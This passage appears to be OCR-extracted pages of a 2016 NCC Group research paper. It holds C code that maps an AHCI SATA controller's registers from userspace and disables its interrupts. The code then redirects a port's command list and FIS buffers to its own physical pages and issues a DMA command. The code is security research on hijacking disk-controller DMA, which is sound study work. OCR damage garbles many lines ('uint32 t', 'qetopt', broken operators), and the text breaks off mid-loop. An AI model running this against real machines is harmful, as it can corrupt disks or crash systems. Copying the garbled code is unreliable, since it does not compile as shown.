NCC Group | Page 39 © Copyright 2016 NCC Group

 $\mathfrak{B}(\mathbb{Z})$   $(\mathbb{Z})$ 

```
 AHCI_HFLAG_SRST_TOUT_IS_OFFLINE = (1 << 11), /* treat SRST timeout as link 
offline */
  AHCI HFLAG NO SNTF = (1 \le 12), /* no sntf */
   AHCI HFLAG NO FPDMA AA = (1 \le 13), /* no FPDMA AA */
    AHCI_HFLAG_YES_FBS = (1 << 14), /* force FBS cap on */
    AHCI_HFLAG_DELAY_ENGINE = (1 << 15),
   AHCI HFLAG MULTI MSI = (1 \le \le 16), \frac{1}{x} multiple PCI MSIs */
   AHCI HFLAG NO DEVSLP = (1 << 17), /* no device sleep */
    AHCI_HFLAG_NO_FBS = (1 << 18), /* no FBS */
   /* ap->flags bits */ICH MAP = 0x90, /* ICH MAP register */
    /* em constants */
   EM_MAX_SLOTS = 8,
   EM_MAX_RETRY = 5,
   /* em ctl bits */EM CTL RST = (1 \leq 9), /* Reset */
    EM_CTL_TM = (1 << 8), /* Transmit Message */
   EM CTL MR = (1 \leq \leq 0), \neq Message Received */
   EM CTL ALHD = (1 \le 26), \frac{\times}{26} Activity LED */
   EM CTL XMT = (1 \le 25), \frac{1}{x} Transmit Only \frac{x}{x}EM CTL SMB = (1 \le 24), \frac{1}{2} Single Message Buffer */
   EM CTL SGPIO = (1 \le 19), \frac{1}{2} SGPIO messages supported */
   EM CTL SES = (1 \leq 18), \frac{1}{2} messages supported \frac{*}{2}EM CTL SAFTE = (1 \ll 17), /* SAF-TE messages supported */
   EM CTL LED = (1 \le 16), \frac{1}{2} LED messages supported \frac{1}{2} /* em message type */
   EM_MSG_TYPE_LED = (1 << 0), /* LED */
   EM_MSG_TYPE_SAFTE = (1 \le 1), \frac{1}{1} \le 1EM_MSG_TYPE_SES2 = (1 \le 2), \frac{1}{1} \le 2EM_MSG_TYPE_SGPIO = (1 \leq 3), /* SGPIO */
};
typedef struct ahci_hba_port
{
   uint32 t clb; // 0x00, command list base address, 1K-byte aligned
   uint32 t clbu; // 0x04, command list base address upper 32 bits
   uint32 t fb; // 0x08, FIS base address, 256-byte aligned
   uint32 t fbu; // 0x0C, FIS base address upper 32 bits
   uint32 t is; // 0x10, interrupt status
   uint32 t ie; // 0x14, interrupt enable
   uint32<sub>_t</sub> cmd; // 0x18, command and status
   uint32 t rsv0; // 0x1C, Reserved
   uint32 t tfd; // 0x20, task file data
   uint32 t sig; // 0x24, signature
   uint32 t ssts; // 0x28, SATA status (SCR0:SStatus)
```
NCC Group | Page 40 © Copyright 2016 NCC Group

 $(\mathscr{L},\mathscr{L})$ 

```
uint32 t sctl; // 0x2C, SATA control (SCR2:SControl)
   uint32 t serr; // 0x30, SATA error (SCR1:SETror)uint32 t sact; // 0x34, SATA active (SCR3:SActive)uint32 t ci; // 0x38, command issue
   uint32 t sntf; // 0x3C, SATA notification (SCR4:SNotification)p
   uint32 t fbs; // 0x40, FIS-based switch control uint32_t rsv1[11]; // 0x44 ~ 0x6F, Reserved
   uint32 t vendor<sup>[4]</sup>; // 0x70 ~ 0x7F, vendor specific
} hba_port_t;
typedef struct ahci_host {
    uint32_t cap;
    uint32_t ctl;
    uint32_t irq_stat;
    uint32_t ports_impl;
    uint32_t version;
    uint32_t em_loc;
    uint32_t em_ctl;
    uint32_t cap2;
} ahci_host_t;
/* Command scatter gather structure (PRD). */
/* corresponds to the PRTDT entries from the osdev wiki page */
struct cmd_sg {
    unsigned int dba; // data buffer addr
    unsigned int dba_upper;
    unsigned int reserved;
    /*
     * Bit 31: interrupt when this data block has been transferred.
     * Bits 30..22: reserved
     * Bits 21..0: byte count (minus 1). 
    \star /
    unsigned int info;
};
void
usage(char *p)
{
    printf("%s <opts>\n"
           " -b Bus ID\n"
            " -d Device ID\n"
           " -f Function ID\n"
           " -a BAR (phys addr)\n"
           " -p Number of pages to map\n"
           " -h This usage info\n"
           "Ex: %s -b 02 -d 05 -f 0 -a 0xfd5ee000 -p 1\n"
          , p, p);
```
NCC Group | Page 41 © Copyright 2016 NCC Group

```
}
/* This is meant to mimic the output from dmesg | grep AHCI . If there is a
 * match then we know at least we have the right mem location */
void
print_ahci_info(ahci_host_t *p)
{
     uint32_t speed;
     char * speed_s;
     speed = (p->cap >> 20) & 0xf;
     if (speed == 1)
         speed_s = "1.5";
     else if (speed == 2)
         speed_s = "3";
     else if (speed == 3)
         speed_s = "6";
     else
         speed_s = "?";
     printf("AHCI %02x%02x.%02x%02x %u slots %d ports %s Gbps 0x%x impl\n",
              (p->version >> 24) & 0xff,
              (p->version >> 16) & 0xff,
              (p->version >> 8) & 0xff,
              (p->version >> 0) & 0xff,
              ((p->cap >> 8) & 0x1f) + 1,
              (p->cap & 0x1f) + 1,
             speed_s,
             p->ports_impl);
}
// This doesn't actually work in practice...
void
reset_ahci_controller(ahci_host_t *p)
{
    uint32_t ctl;
     ctl = p->ctl;
     if ((ctl & HOST_RESET) == 0) {
         printf("resetting...\n");
         p->ctl = (ctl | HOST_RESET);
         ctl = p->ctl;
     }
     sleep(2);
     ctl = p->ctl;
     if (ctl & HOST_RESET) {
```


 $26.9$ 

```
 printf("Successfully reset!\n");
     }
     else {
        printf("Didn't reset\n");
     }
}
void *
ahci_port_base(char * p)
{
     return p + PORT_OFFSET;
}
hba_port_t *
ahci_port_entry(char * p, int port_num)
{
    return (hba_port_t *)((p + PORT_OFFSET) + (port_num * PORT_SIZE));
}
void
print_interrupt_bits(int ie)
{
     if (ie & PORT_IRQ_D2H_REG_FIS)
         printf("\tPORT_IRQ_D2H_REG_FIS\n");
     if (ie & PORT_IRQ_PIOS_FIS)
         printf("\tPORT_IRQ_PIOS_FIS\n");
     if (ie & PORT_IRQ_DMAS_FIS)
         printf("\tPORT_IRQ_DMAS_FIS\n");
     if (ie & PORT_IRQ_SDB_FIS)
         printf("\tPORT_IRQ_SDB_FIS\n");
     if (ie & PORT_IRQ_UNK_FIS)
         printf("\tPORT_IRQ_UNK_FIS\n");
     if (ie & PORT_IRQ_SG_DONE)
         printf("\tPORT_IRQ_SG_DONE\n");
     if (ie & PORT_IRQ_CONNECT)
         printf("\tPORT_IRQ_CONNECT\n");
     if (ie & PORT_IRQ_DEV_ILCK)
         printf("\tPORT_IRQ_DEV_ILCK\n");
     if (ie & PORT_IRQ_PHYRDY)
         printf("\tPORT_IRQ_PHYRDY\n");
     if (ie & PORT_IRQ_BAD_PMP)
         printf("\tPORT_IRQ_BAD_PMP\n");
     if (ie & PORT_IRQ_OVERFLOW)
         printf("\tPORT_IRQ_OVERFLOW\n");
     if (ie & PORT_IRQ_IF_NONFATAL)
         printf("\tPORT_IRQ_IF_NONFATAL\n");
     if (ie & PORT_IRQ_IF_ERR)
```

```
 printf("\tPORT_IRQ_IF_ERR\n");
     if (ie & PORT_IRQ_HBUS_DATA_ERR)
         printf("\tPORT_IRQ_HBUS_DATA_ERR\n");
     if (ie & PORT_IRQ_HBUS_ERR)
         printf("\tPORT_IRQ_HBUS_ERR\n");
     if (ie & PORT_IRQ_TF_ERR)
         printf("\tPORT_IRQ_TF_ERR\n");
     if (ie & PORT_IRQ_COLD_PRES)
         printf("\tPORT_IRQ_COLD_PRES\n");
}
void
print_command_bits(int cmd)
{
     if (cmd & PORT_CMD_START)
         printf("\tPORT_CMD_START\n");
     if (cmd & PORT_CMD_SPIN_UP)
         printf("\tPORT_CMD_SPIN_UP\n");
     if (cmd & PORT_CMD_POWER_ON)
         printf("\tPORT_CMD_POWER_ON\n");
     if (cmd & PORT_CMD_CLO)
         printf("\tPORT_CMD_CLO\n");
     if (cmd & PORT_CMD_FIS_RX)
         printf("\tPORT_CMD_FIS_RX\n");
     if (cmd & PORT_CMD_FIS_ON)
         printf("\tPORT_CMD_FIS_ON\n");
     if (cmd & PORT_CMD_LIST_ON)
         printf("\tPORT_CMD_LIST_ON\n");
     if (cmd & PORT_CMD_PMP)
         printf("\tPORT_CMD_PMP\n");
     if (cmd & PORT_CMD_FBSCP)
         printf("\tPORT_CMD_FBSCP\n");
     if (cmd & PORT_CMD_ATAPI)
         printf("\tPORT_CMD_ATAPI\n");
     if (cmd & PORT_CMD_ALPE)
         printf("\tPORT_CMD_ALPE\n");
     if (cmd & PORT_CMD_ASP)
         printf("\tPORT_CMD_ASP\n");
}
void
print_ahci_port(hba_port_t * p)
{
     printf("command list base address: 0x%x\n", p->clb);
     printf("FIS base address: 0x%x\n", p->fb);
     printf("interrupt status: 0x%x\n", p->is);
     print_interrupt_bits(p->is);
```

```
 printf("interrupt enable: 0x%x\n", p->ie);
     print_interrupt_bits(p->ie);
     printf("command and status: 0x%x\n", p->cmd);
     print_command_bits(p->cmd);
     printf("signature : 0x%x ", p->sig);
     if (p->sig == SATA_SIG_ATA) {
         printf("(SATA drive)\n");
     }
     else {
         putchar('\n');
     }
     printf("tfd : 0x%x\n", p->tfd);
     printf("status : 0x%x\n", p->ssts);
     printf("errors : 0x%x\n", p->serr);
     printf("active : 0x%x\n", p->sact);
     printf("control : 0x%x\n", p->sctl);
}
void
start_cmd(hba_port_t *p)
{
     printf("Waiting for PORT_CMD_START\n");
     while(p->cmd & PORT_CMD_START);
     printf("PORT_CMD_START is off\n");
     p->cmd |= PORT_CMD_FIS_RX;
     p->cmd |= PORT_CMD_START;
     printf("Started cmd engine\n");
}
void
stop_cmd(hba_port_t *p)
{
    int cmd;
     printf("Before:\n");
     print_command_bits(p->cmd);
     p->cmd &= ~PORT_CMD_START;
     cmd = p->cmd; // flush
     printf("Waiting for PORT_CMD_FIS_ON and PORT_CMD_LIST_ON\n");
     // These never seems to actually shut off when you unset the CMD_START bit
     // despite what the osdev wiki says? not sure what is wrong
     while(0) { // XXX while(1)
         if (p->cmd & PORT_CMD_FIS_ON)
             continue;
         if (p->cmd & PORT_CMD_LIST_ON)
```

```
 continue;
         break;
     }
     p->cmd &= ~PORT_CMD_FIS_RX;
     cmd = p->cmd; // flush
     printf("Stopped cmd engine\n");
     printf("After:\n");
    print_command_bits(p->cmd);
}
/* XXX - This should use the ports impl member to actually find the first one
instead */
int32_t
find_inuse_port(ahci_host_t *p)
{
    int32_t port;
    int32_t port_count;
     hba_port_t * hbap;
     port_count = (p->cap & 0x1f) + 1;
     printf("p->ports_impl: 0x%x\n", p->ports_impl);
    for (port = 0; port < port count; port++) {
         hbap = ahci_port_entry((char *)p, port);
         if (hbap->ie != 0) {
             printf("--------- port %d ---------\n", port);
             print_ahci_port(hbap);
             printf("---------------------------\n");
             return port;
         }
     }
     return -1;
}
/* For larger data transfers we would have issue here with forcing adjacent 
physical pages 
   needed for dma? If you do one 512 sector at a time it might be okay though */
char *
alloc_phy(uint32_t len, uint64_t * phy)
{
    char * vaddr;
     static int32_t pmap = 0;
     if (len > PAGE_SIZE) {
```


```
 printf("[!] Warning. Physical allocation of size 0x%x might not be 
contiguous\n", len);
      }
      vaddr = mmap(NULL, len, PROT_READ | PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1,
0);
      if ((int64_t)vaddr == -1) {
          perror("mmap");
         exit(EXIT_FAILURE);
      }
      // Touch it to be sure it's actually mapped
      memset(vaddr, 0, len);
      // Lock it to ensure it doesnt get swapped during dma or something
      mlock(vaddr, len);
      if (!pmap) {
         pmap = open_pmap();
      }
      *phy = vaddr_to_paddr(pmap, (uint64_t)vaddr);
     return vaddr;
}
void
disable_interrupts(ahci_host_t * p)
{
     uint32_t ctl;
     ctl &= ~HOST_IRQ_EN;
    p - \lambda c t = c t;
     ctl = p->ctl; // flush
     if (ctl & HOST_IRQ_EN) {
          printf("IRQs did not disable! Something is broken\n");
         exit(EXIT_FAILURE);
      }
      else {
         printf("IRQs disabled\n");
      }
}
void
enable_interrupts(ahci_host_t * p)
{
     uint32_t ctl;
     ctl = p->ctl | HOST_IRQ_EN;
    p-\text{b} = ctl;
      ctl = p->ctl; // flush
      if (ctl & HOST_IRQ_EN) {
```

 $\mathcal{O}(\mathcal{E})$ 

```
 printf("IRQs enabled\n");
   }
   else {
      printf("IRQs couldn't enabled! Something is broken\n");
      exit(EXIT_FAILURE);
   }
}
int32_t
main(int32_t argc, char **argv)
{
  uint32 t c;
  char path<sup>[PATH MAX];</sup>
  int32 t fd;
   char * bus;
   char * device;
  char * function;
   uint32_t sbus, sdevfn, svend;
   unsigned long bar, sbar =0;
  uint32_t total_read_size;
  ahci host t * p;
   char * ptr;
  char * dma; // data sent and recieved via scatter/gather
  uint64 t dma phy;
  char * cmd_list; // new address of command list
  uint64 t cmd list phy;
  char * cmd; // address of command table
  uint64 t cmd phy;
  char * fis_buf; // address to receive FIS responses
  uint64 t fis buf phy;
  unsigned int num pages;
  uint32 t orig cmd list;
  uint32 t orig cmd listu;
  uint32 t orig fis;
  uint32 t orig fisu;
   struct host_to_dev_fis fis;
  struct dma setup fis setup fis;
  struct cmd hdr * cmd hdr;
  struct cmd sg * cmd sg;
  int32 t fis len;
  int32 t buf len;
  int32 t tmp;
   int32_t i;
  int32 t complete;
    int32_t done;
```

```
char last fis page<sup>[PAGE SIZE];</sup>
char last cmd page<sup>[PAGE SIZE];</sup>
 bus = device = function = NULL;
num pages = bar = sbus = sdevfn = 0;
while ((c = qetopt(argc, argv, "b: d: f: a: p: h")) = -1) {
     switch(c) {
         case 'b':
             bus = optarg;
             break;
         case 'd':
             device = optarg;
             break;
         case 'f':
             function = optarg;
             break;
         case 'a':
             bar = strtoul(optarg, NULL, 16);
             break;
         case 'p':
             num_pages = atoi(optarg);
             break;
         case 'h':
         default:
             usage(argv[0]);
             exit(EXIT_SUCCESS);
     }
 }
 if (!bus || !device || !function || !num_pages || !bar) {
     printf( "Must supply bus slot function bar(hex) num_pages(dec)\n" );
     usage(argv[0]);
     exit(EXIT_FAILURE);
 }
 total_read_size = getpagesize() * num_pages;
 printf("bar:%lx bus:%s device:%s function:%s\n", bar, bus, device, function);
 sprintf(path, "/proc/bus/pci/%s/%s.%s", bus, device, function);
 fd = open(path, O_RDWR);
 if (fd == -1) {
     printf("Failed to open: %s\n", path);
     perror("open");
     exit(1);
 }
```


```
 printf("opened %s\n", path);
 printf("mapping %d pages of size: %d\n", num_pages, getpagesize());
 ioctl(fd, PCIIOC_MMAP_IS_MEM);
 ptr = mmap(NULL, total_read_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd,
           (off_t) bar);
 if( ptr == MAP_FAILED ) {
     perror("mmap failed!");
     exit(1);
 }
 print_ahci_info((ahci_host_t *) ptr);
 p = (ahci_host_t *)ptr;
 // Disable interrupts for this device so the kernel doesn't get involved.
 // This obviously breaks if it's the main disk, since it will stop
 // working...
 disable_interrupts(p);
 if (p->cap & HOST_CAP_64) {
    printf("Supports 64-bit addresses\n");
 }
 /* This means the FIS DMA setup functionality is hidden by the AHCI
 * controller itself, and it will copy to our buffers, specified via SG in
 * other FIS directly */
 if (p->cap & HOST_CAP_NCQ) {
     printf("Supports native command queuing\n");
 }
 // This would influence our CFIS construction later
 if (p->cap & HOST_CAP_PMP) {
    printf("Supports port multiplier\n");
 }
 // should stay below 1 page to ensure memory contiguity
 dma = alloc_phy(PAGE_SIZE, &dma_phy);
 cmd_list = alloc_phy(PAGE_SIZE, &cmd_list_phy);
 fis_buf = alloc_phy(PAGE_SIZE, &fis_buf_phy);
 cmd = alloc_phy(PAGE_SIZE, &cmd_phy);
 printf("DMA buffer @ 0x%lx\n", (uint64_t)dma_phy);
 printf("cmd list buffer @ 0x%lx\n", (uint64_t)cmd_list_phy);
 printf("FIS buffer @ 0x%lx\n", (uint64_t)fis_buf_phy);
 printf("cmd buffer @ 0x%lx\n", (uint64_t)cmd_phy);
 memcpy(last_fis_page, fis_buf, PAGE_SIZE);
```

 $\mathcal{F}(\mathcal{E})$ 

```
 int32_t tport = find_inuse_port(p);
 hba_port_t * hbap;
 hbap = ahci_port_entry((char *)p, tport);
 // if you want to just crash a machine you can zero out everything
 //memset(hbap, 0, sizeof(hba_port_t));
 orig_fis = hbap->fb;
 orig_fisu = hbap->fbu;
 orig_cmd_list = hbap->clb;
 orig_cmd_list = hbap->clbu;
 // XXX - stopping like this doesn't seem to actually work 
 //stop_cmd(hbap);
 hbap->fb = (uint64_t)fis_buf_phy & 0xfffffffff;
 hbap->fbu = 0;
 hbap->clb = (uint64_t)cmd_list_phy & 0xfffffffff;
 hbap->clbu = 0;
 //start_cmd(hbap);
 memset(&fis, 0, sizeof(fis));
 memset(&setup_fis, 0, sizeof(setup_fis));
 // build H2D fis
 fis.type = FIS_TYPE_REG_H2D;
fis.opts = 1 << 7; // Set the Command bit
 fis.command = ATA_CMD_ID_ATA;
 // If NCQ is used, these addrs shoudln't be needed, as the SG will be used
 // instead? Set them anyway just in case
 fis.lba_low = (dma_phy >> 8 ) & 0xff;
fis.lba mid = (\text{dma phy} > > 16) & 0 \times \text{ff};
fis.lba hi = (\text{dma phy} > > 24) & 0xff; fis.sect_count = 1;
 fis_len = 5;
 buf_len = sizeof(uint16_t) * ATA_ID_WORDS;
 memcpy(cmd, &fis, fis_len*4);
 cmd_hdr = (struct cmd_hdr *)cmd_list;
 cmd_hdr->ctba = (cmd_phy & 0xffffffff);
 cmd_hdr->ctbau = ((cmd_phy >> 16) >> 16);
 // These assume we are using the first slot
 cmd_sg = (struct cmd_sg *)(cmd + AHCI_CMD_TBL_HDR_SZ);
 cmd_sg->info = (buf_len-1) & 0x3fffff;
 cmd_sg->dba = dma_phy & 0xFFFFFFFF;
 cmd_sg->dba_upper = ((dma_phy >> 16) >> 16);
```


```
 // 1 << 16 represent a single SG count in PRDTL
    cmd_hdr->opts |= fis_len | (1 << 16);
    printf("interrupt status before: 0x%x\n", hbap->is);
    printf("start bit before: %d\n", hbap->cmd & 1);
    tmp = hbap->cmd;
   hbap\rightarrowcmd | = \text{tmp} | 1;//hbap->sact = 1; // required when issuing NCQ command
    hbap->ci = 1; // slot 0 XXX - needs to be dynamic if different slot
                           // in use
    memcpy(last_cmd_page, cmd_list, PAGE_SIZE);
    sleep(1);
    complete = 0;
    printf("interrupt status after: 0x%x\n", hbap->is);
    print_interrupt_bits(hbap->is);
    // Wait for something to use our physical address
    printf("Waiting for command completion\n");
    done = 0;
    while(!done) {
        if ((hbap->ci & 1) == 0 && !complete) {
             printf("Seems to have completed...\n");
             complete = 1;
        }
        else if (!complete) {
            printf("wasn't complete\n");
 }
        if ((hbap->is & PORT_IRQ_TF_ERR)) {
             print_interrupt_bits(hbap->is);
             print_ahci_port(hbap);
             printf("Taskfile error\n");
             printf("tfd : 0x%x\n", hbap->tfd);
             printf("DIAG error\n");
             printf("diag : 0x%x\n", hbap->serr);
             hexdump(dma, 256);
            break;
         }
        sleep(1);
        for (i = 0; i < PAGE_SIZE; i++) {
             // Anything non-zero is interesting
             if (dma[i]) {
                 printf("Got response data in DMA buffer:\n");
                 hexdump(dma, PAGE_SIZE);
                 done = 1;
                 break;
```